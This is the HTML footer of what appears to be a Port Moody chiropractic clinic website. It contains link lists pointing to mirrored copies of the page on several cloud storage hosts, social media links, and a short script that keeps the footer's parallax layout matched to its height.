<li><a class="  allShow" href="https://usc1.contabostorage.com/e8e1b3b0d4bf4e5895ff63e0b8456bf4:port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Chiropractor Port Moody</a></li>
<li><a class="  allShow"  href="https://s3.us-west-004.backblazeb2.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Port Moody Massage Therapist</a></li>
<li><a class="  allShow" href="https://s3.us-west-1.wasabisys.com/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Port Moody Chiropractor</a></li>
<li><a class="  allShow" href="https://s3.us-west-1.amazonaws.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Treatment and Care for Back Pain</a></li>
<li><a class="  allShow"  href="https://storage.googleapis.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Healthcare & Medical Services</a></li>

  <li><a class="  allShow"  href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Spinal Manipulation Therapy</a></li>
  <li><a class="  allShow"  href="https://us-east-1.linodeobjects.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Health & Medical Services</a></li>
  <li><a class="  allShow"  href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/sitemap.xml"  target="_blank">Spinal Manipulation and Adjustment</a></li>
                </ul>
                           </div>

                <div class="col-12 col-md-4 col-lg-4">
            

                      
                <ul class="list mbr-fonts-style display-7">

                

<li class="mbr-text item-wrap"><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></li>
<li class="mbr-text item-wrap"><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></li>
<li class="mbr-text item-wrap"><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></li>

  
  <li><a class="  allShow"  href=""  target="_blank"></a></li>




  <li> <a class="allShow"></li>
</a>
<li>
 


  




</li>
                </ul>
            </div>
            
                </div>     
            </div>
    
        </div>
        
        <div class="row mbr-white">
            <div class="col-12">
                <div class="privacy">
                    <div>
                         <a    href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/sitemap.html"  rel="nofollow"  class="  allShow"  >
    


Sitemap | </a> 

                      
  <a class="mbr-fonts-style display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
 Privacy Policy</a> 


 

  <a  class="text-   allShow  " href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/about-us.html" rel="nofollow"   class="  allShow"  >
   
About Us</a>

  


  </div>
                    <span class="mbr-fonts-style display-7"><strong>
                      
   <div class="social">
        
                           <p class="sub">Follow us</p>
                  
                                   <a href="https://www.facebook.com/nvchiro" class="icon-button facebook"  rel="nofollow"   ><i class="fa fa-facebook"></i><span></span></a>
                                                           <a href="https://www.linkedin.com/company/una-vita-chiropractic" class="icon-button pinterest" rel="nofollow"  ><i class="fa fa-linkedin"></i><span></span></a>
                                          
                <a href="https://www.instagram.com/unavitachiro/" class="icon-button google-plus" rel="nofollow"  ><i class="fa fa-instagram"></i><span></span></a>
                                                          <a href="https://www.youtube.com/channel/UCFL5YNXej4JChKmr0TeXjug" class="icon-button youtube"   rel="nofollow"  ><i class="fa fa-youtube"></i><span></span></a>
                                                                     
            </div>

                    </strong></span>
                </div>
            </div>
        </div>
    </div>
</footer>
</body>
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
  const placeholder = document.querySelector('.placeholder')
  const footer = document.querySelector('footer')

  let placeholderTop,
      ticking
      
  window.addEventListener('resize', onResize)

  // On DOM Content Load, set placeholder height to be equal to footer height
  updateHolderHeight()
  checkFooterHeight()

  // On window resize, update placeholder height to be equal to footer height
  function onResize() {
    updateHolderHeight()
    checkFooterHeight()
  }

  // Placeholder should always match footer height
  function updateHolderHeight() {
    placeholder.style.height = `${footer.offsetHeight}px`
  }

  function checkFooterHeight() {
    if (footer.offsetHeight > window.innerHeight) { // Check if footer is taller than window height
      window.addEventListener('scroll', onScroll) 
      footer.style.bottom = 'unset'
      footer.style.top = '0px'
    } else { // If footer height is not greater than window height, bottom is 0 for normal parllax 
      window.removeEventListener('scroll', onScroll)
      footer.style.top = 'unset'
      footer.style.bottom = '0px'
    }
  }

  function onScroll() {
    placeholderTop = Math.round(placeholder.getBoundingClientRect().top) 
    requestTick()
  }

  function requestTick() {
    if (!ticking) requestAnimationFrame(updateBasedOnScroll)
    ticking = true
  }

  function updateBasedOnScroll() {
    // Reset the tick so we can capture the next onScroll
    ticking = false

    // When main content disappears from view, start to move footer up 
    // in conjunction with placeholder top value (in relation to viewport)
    if (placeholderTop <= 0) {  
      footer.style.top = `${placeholderTop}px` // match footer top value with placeholder's top value
    }
  }
})

</script>




